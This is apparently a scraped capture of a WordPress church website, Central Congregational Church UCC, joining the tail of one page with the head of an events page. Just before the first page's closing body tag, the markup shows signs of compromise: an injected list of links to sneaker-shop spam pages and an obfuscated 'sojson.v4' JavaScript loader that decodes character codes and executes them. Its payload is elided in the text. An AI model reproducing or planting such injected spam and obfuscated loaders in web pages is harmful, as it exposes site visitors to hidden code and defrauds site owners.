<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768653371"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/dfeicsshop">air jordan 23 howard university pe</a></li><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="https://www.atelier-lumieres.org/fr/fceejashop/fr/p/jordan-4-retro-off-white-sail-w-cv9388-100">Air Jordan 4 Retro Off - CV9388 - White Sail - 100 - Jordan Brand quietly slipped in a new rendition of the low-top</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet</a></li><li class="keys_words"><a class="keys_words" href="/dfebgbyshop">jordan luka 3 colorways release dates</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/events-grid/
body_size: 25156
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>ZEvents Grid &#8211; Central Congregational Church UCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; ZEvents Grid Comments Feed" href="https://www.cccchelmsford.org/events-grid/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/events-grid\/?q=\/events-grid\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
